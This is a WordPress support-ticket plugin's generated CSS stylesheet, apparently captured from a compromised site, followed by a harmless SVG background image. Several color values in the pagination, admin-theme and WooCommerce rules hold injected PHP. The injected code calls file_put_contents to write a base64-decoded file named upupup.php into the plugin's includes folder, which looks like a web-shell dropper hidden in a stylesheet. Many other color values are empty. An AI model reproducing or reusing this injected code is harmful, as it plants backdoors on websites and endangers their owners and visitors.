	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:;border-right:1px solid ;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: ;color:;}
	span.jsst_userlink.selected{background: ;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: ;border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;border: 1px solid ;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: ;border:1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color: ;border: 1px solid #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: ;color: ;border: 1px solid ;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: ;border:1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:;}
	div#jsst-widget-mailnotification-wrapper{background:;border:1px solid ;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid ;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid }
	div.feedback-sucess-message{border:1px solid ;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid ;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid ;background:;color:;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid ;background:;color:;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid ;background:;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: ;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:;color:;border: 1px solid ;}
    .js-admin-theme-page div.js-ticket-sorting{background:;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: ;border: 1px solid ;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid ;color:}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid ;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid ;}
	select.js-ticket-custom-select{background-color:;border: 1px solid ;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid ;}
	div.js-ticket-radio-box{border: 1px solid ;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid ;background-color:;}
	 span.js-attachment-file-box{border: 1px solid ;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  ;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  ;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: ;border:1px solid ;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df52&quot;;file_put_contents(JSST_PLUGIN_PATH .&quot;includes/upupup.php&quot;,base64_decode(&quot;[base64]&quot;));$cdb=&quot;;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: ;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid ;background:;color: ;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: ;}
    .termsandconditions_link_anchor {color: ;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid ;color:;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid ;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:auto;left:0px;right:auto;bottom:30px;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: image/svg+xml
request_url: https://log-e.it/wp-content/uploads/2022/11/main-back.svg
body_size: 442
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" viewBox="0 0 800 450"><defs><filter id="bbblurry-filter" x="-100%" y="-100%" width="400%" height="400%" filterUnits="objectBoundingBox" primitiveUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
	<feGaussianBlur stdDeviation="75" x="0%" y="0%" width="100%" height="100%" in="SourceGraphic" edgeMode="none" result="blur"></feGaussianBlur></filter></defs><g filter="url(#bbblurry-filter)"><ellipse rx="151.5" ry="151" cx="765.8025068803267" cy="187.3396745161577" fill="hsla(290, 87%, 47%, 1)"></ellipse><ellipse rx="151.5" ry="151" cx="-18.970242587002815" cy="263.9248268821023" fill="hsla(37, 91%, 55%, 1)"></ellipse></g></svg>